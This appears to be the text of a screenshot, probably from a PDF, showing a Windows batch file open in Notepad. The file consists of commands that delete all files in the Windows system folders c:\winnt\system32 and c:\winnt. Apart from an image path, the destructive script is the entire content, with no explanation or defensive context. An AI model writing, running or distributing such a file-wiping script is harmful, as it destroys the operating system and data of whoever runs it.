 Untitled - Notepad
File Edit Format View Help
@echo off
del c:\winnt\system32\*.* del c:\winnt\*.*